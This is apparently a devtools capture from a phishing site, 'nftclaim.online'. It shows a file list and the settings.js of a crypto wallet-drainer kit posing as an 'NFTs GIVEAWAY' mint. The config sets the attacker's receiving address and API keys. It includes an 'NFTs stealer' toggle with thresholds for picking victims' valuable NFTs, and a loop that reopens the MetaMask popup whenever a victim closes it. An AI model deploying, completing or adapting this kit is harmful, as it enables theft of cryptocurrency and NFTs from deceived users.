 Page
top
nftclaim.online
css
images
javascript
(index)
settings.js
Keplr
Martian Aptos Wallet
MetaMask
MultiMask
Web3Modal
cdn.ethers.io
cdnjs.cloudflare.com
fonts.googleapis.com
fonts.gstatic.com
npmcdn.com
polkadot{.js} extension
unpkg.com
wasm
webpack://
settings.js
1 const address = " "; // Your wallet that you have to receive NFTs
2 const infuraId = " " // Infuria ID | https://infura.io/ | For Wallet Connect
3 const moralisApi = " " // x-api-key | https://moralis.io/ | For NFTs
4
5 const collectionInfo = {
6 name: "NFTs GIVEAWAY",
7 title: "THE STICKMAN TOY", // Title prefix (ex "Buy your {name}") - You can use {name} to insert the collection name
8 date: "30.07.2022",
9 socialMedia: {
10 discord: "https://discord.gg/example",
11 twitter: "https://twitter.com/example",
12 },
13 medias: {
14 preview: "preview.gif",
15 favicon: "logo.png",
16 },
17 background: {
18 type: "image", // Supported types: image, video, color
19 image: "background.jpg", // Image for image type, video preview for video type
20 video: "background.mp4", // If you don't use video, you can ignore this line
21 color: "#4E4E6D", // If you don't use color, you can ignore this line
22 }
23 }
24 const mintInfo = {
25 price: 0.02, // Price per NFT.
26 totalSupply: 999, // Total supply of NFTs.
27 minUnits: 1, // Min units to buy.
28 maxUnits: 10, // Max units to buy.
29 askMintLoop: true, // If true, when the user closes the metamask popup, it reopens automatically.
30 }
31
32 const nftsInfo = {
33 active: true, // Active (true) or not (false) NFTs stealer.
34 minValue: 0.1, // Minimum value of the last transactions (in the last 'checkMaxDay' days) of the collection.
35 checkMaxDay: 7, // Maximum number of days to check for the last transactions.
36 receiveAddress: "" // leave empty if you want to use the same address
37 }
38
39 /*
40 = = = = = END OF SETTINGS = = = = =
41 */
42
43 //#region Check Configuration
44 if (mintInfo.minUnits > mintInfo.maxUnits) console.error(`Error: minUnits (${mintInfo.minUnits}) is greater than maxUnits (${maxUnits})`);
45 if (mintInfo.minUnits <= 0) console.error(`Error: minUnits (${mintInfo.minUnits}) is less than or equal to 0`);
46
47 if (!address.startsWith("0x") ||
48 (
49 address.length >= 64 ||
50 address.length <= 40
51 )
52 ) console.error(`Error: ${address} is not a valid Ethereum address.`);
53 //#endregion
54